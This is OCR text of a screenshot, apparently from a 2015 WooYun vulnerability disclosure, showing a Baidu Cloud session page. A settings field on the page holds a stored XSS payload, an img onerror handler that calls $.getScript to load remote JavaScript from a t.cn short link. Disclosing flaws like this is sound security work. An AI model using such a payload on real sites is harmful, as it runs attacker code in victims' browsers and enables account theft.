 1 2 3 4 5 6 7 8 irssi firefox 百度云 网盘 - 会话列表 - Firefox Developer Edition (Private Browsing) 17:17, 2015-05-10
百度云 网盘 - 会话列... × http://pan....p_id=250528 × +
pan.baidu.com/mbox/homepage#share/type=session Search
百度云 主页 网盘 分享 应用 更快、更大!! 葫芦丝男孩 会员中心 客户端下载 通知 更多
会话 好友
还没有会话记录
个人设置
<img src=1 onerror=$.getScript(&#39;http://t.cn
复制个人链接
/RADe73e&#39;)>
百度帐号:
黑名单(0) 收起
没有黑名单人员
创建群组 添加好友
www.wooyun.org
scrot scrot